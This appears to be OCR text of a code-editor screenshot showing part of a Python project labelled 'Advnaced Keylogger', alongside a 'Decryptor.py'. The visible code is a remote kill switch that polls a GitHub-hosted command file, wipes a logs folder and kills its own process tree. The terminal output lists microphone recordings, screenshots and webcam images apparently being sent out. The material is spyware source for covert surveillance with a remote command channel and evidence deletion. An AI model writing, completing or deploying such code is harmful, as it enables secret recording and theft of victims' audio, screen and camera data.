 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Microphone/audio22.wav
✅ Microphone/audio23.wav
✅ Microphone/audio24.wav
✅ Screen/screenshot50.png
✅ Screen/screenshot51.png
✅ Screen/screenshot52.png
✅ Screen/screenshot53.png
✅ Screen/screenshot54.png
✅ Screen/screenshot55.png
✅ Webcam/50.png
❌ Screen/screenshot56.png
powershell
Python
0 0 Ln 203, Col 21 Spaces: 4 UTF-8 LF {} Python 3.13.7